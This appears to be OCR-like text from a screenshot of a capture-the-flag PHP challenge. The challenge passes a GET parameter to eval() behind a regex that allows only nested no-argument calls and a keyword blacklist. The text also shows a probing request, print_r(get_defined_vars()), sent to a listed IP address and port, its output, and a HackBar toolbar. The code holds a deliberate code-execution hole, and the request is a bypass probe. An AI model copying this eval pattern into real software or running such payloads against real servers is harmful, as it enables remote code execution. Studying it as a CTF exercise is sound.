 <?php
highlight_file(__FILE__);
$a = $_GET['a'];
if(';' === preg_replace('/[^\W]+\((?R)?\)/', '', $a)) {
if (!preg_match("/sess|ion|head|ers|file|na|strlen|info|path|rand|dec|bin|hex|oct|pi|exp|log/i",$a)){
eval($a);
}else{
die("May be you should bypass.");
}
}else{
die("nonono");
}
?>
Array ( [_GET] => Array ( [exp] => 1 [a] => print_r(get_defined_vars()); ) [_POST] => Array ( ) [_COOKIE] => Array ( ) [_FILES] => Array ( ) [a] => print_r(get_defined_vars()); )
DevTools - 39.107.68.43:8722/?exp=1&a=print_r(get_defined_vars());
元素 控制台 记录器 性能数据分析 源代码 网络 性能 内存 应用 安全 Lighthouse HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://39.107.68.43:8722/?exp=1&a=print_r(get_defined_vars());
Use POST method MODIFY HEADER